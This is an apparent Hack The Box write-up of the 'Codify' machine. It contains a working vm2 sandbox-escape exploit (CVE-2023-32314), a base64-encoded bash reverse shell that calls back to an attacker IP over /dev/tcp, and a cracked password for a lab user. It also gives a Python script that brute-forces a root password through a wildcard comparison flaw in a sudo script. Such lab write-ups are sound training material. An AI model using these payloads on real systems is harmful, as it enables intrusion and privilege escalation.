HTB Codify Writeup
Introduction
Codify the initial access was very clear from the start but the exact execution required a bit of out of the box thinking and research work for the right keywords. After that everything else becomes pretty smooth sailing. i’d recommend this box for anyone wanting to start with htb or pentesting in general
Initial access
Recon
To start our recon off we will start with an Nmap scan of the machine. using the following command
1
sudo nmap -sS -A  -o nmap  10.10.11.239 -v
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
Nmap scan report for 10.10.11.239
Host is up (0.026s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_  256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp   open  http        Apache httpd 2.4.52
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://codify.htb/
3000/tcp open  http        Node.js Express framework
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Codify
8080/tcp open  http-proxy?
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=11/5%OT=22%CT=1%CU=34089%PV=Y%DS=2%DC=T%G=Y%TM=6547B38
OS:4%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST1
OS:1NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Uptime guess: 14.046 days (since Sun Oct 22 10:17:35 2023)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 80/tcp)
HOP RTT      ADDRESS
1   23.25 ms 10.10.14.1
2   23.33 ms 10.10.11.239

Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Looking at the nmap results we can see that there are 4 ports open. i decided to checkout the web page first and entered a webpage that is used as a nodejs sandbox. 
The application allowed us to run JS code but there were some limitations which were documented on the limitations page.
Code execution
So a basic command injection wouldn’t work here. I then started looking for what they might have used to facilitate this nodejs sandbox. After doing some googling i found out that the most common module is VM2. Then searching further on this i found the following blog detailing information on different exploits that have been present in VM2 that allowed attackers to break out of the sandbox Exploitable VM2 vulnerabilities . Reading the article i decided to try out the exploit CVE-2023-32314 exploit.
I used the following code snipped in the editor and our system command would run showing us the user it was running as
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
const { VM } = require("vm2");
const vm = new VM();

const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("whoami").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;

console.log(vm.run(code));
Now that we have proof of code execution we needed to upgrade this to a full reverse shell
1
2
echo -n '/bin/bash -l > /dev/tcp/10.10.14.124/443 0<&1 2>&1' | base64
this command gave us the following B64 encoded string
1
L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuMTI0LzQ0MyAwPCYxIDI+JjE=
Then using this B64 string our payload will look like this:
1
echo L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuMTI0LzQ0MyAwPCYxIDI+JjE= | base64 --decode | bash
when putting this in our previous exploit you’d end up with the following code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
const { VM } = require("vm2");
const vm = new VM();

const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("echo L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuMTI0LzQ0MyAwPCYxIDI+JjE= | base64 --decode | bash").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;
Lateral movement
First of all upgrade the current reverse shell to a more easy to use shell using python
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
When first dropping into the box with the reverse shell its obvious that someone used sqlite before because there is a .sqlite_history file with the following contents 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
cat .sqlite_history
.help
tables
.tables
.tables
.databases
openm
c
.tables
open users
.rows
select * from users
select * from users;
SELECT * FROM users;
.scheme users
.schema
exit
quit
exit
exit

This made me believe there is a sqlite database somewhere we can get some user info from. So i started looking for an sqlite database and found one at /var/www/contact
We extracted the user hashes out of this database using the following commands
1
2
sqlite3 tickets.db
SELECT * FROM users;
This gave us the following hash. for the Joshua user
1
$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2

Next we cracked the hash using hashcat
1
hashcat -a 0 -m 3200 hash /usr/share/wordlists/rockyou.txt -w 3 -O
After a few minutes the hash was cracked and we could see the clear text password was spongebob1
we could now log in to the machine using the Joshua user and his cleartext password spongebob1
1
ssh joshua@codify.htb
Privesc
When checking what scripts the user was allowed to run as root using sudo -l it became apparent that Joshua was allowed to run /opt/scripts/mysql-backup.sh as root.
So next step is to see what the script is actually doing. we can get the contents of the script by using:
1
cat /opt/scripts/mysql-backup.sh
Which gave us the following code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"

read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo

if [[ $DB_PASS == $USER_PASS ]]; then
        /usr/bin/echo "Password confirmed!"
else
        /usr/bin/echo "Password confirmation failed!"
        exit 1
fi

/usr/bin/mkdir -p "$BACKUP_DIR"

databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")

for db in $databases; do
    /usr/bin/echo "Backing up database: $db"
    /usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done

/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
Looking at the code there is a weakness in the part that checks if our password is valid. This if statement allows the usage of wildcards this makes it possible for us to brute force the password
1
2
3
4
5
6
if [[ $DB_PASS == $USER_PASS ]]; then
        /usr/bin/echo "Password confirmed!"
else
        /usr/bin/echo "Password confirmation failed!"
        exit 1
fi
Using the following python script will run through all the potential options and output each time the password was valid
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import subprocess
import string

# Create a list of characters to test (letters and digits)
char = list(string.ascii_letters + string.digits)

# Initialize the password as an empty string
password = ""

# Use a while loop to keep guessing the password
while True:
    for i in char:
        command = f"echo '{password}{i}*' | sudo /opt/scripts/mysql-backup.sh"
        result = subprocess.run(command, shell=True, stdout=subprocess.PIPE, text=True).stdout
        if 'Password confirmed!' in result:
            password = password + i
            print("The password is:", password)
After running the script for a few minutes we end up with the following password

Next we could use this password to log in as root using su
1
su root

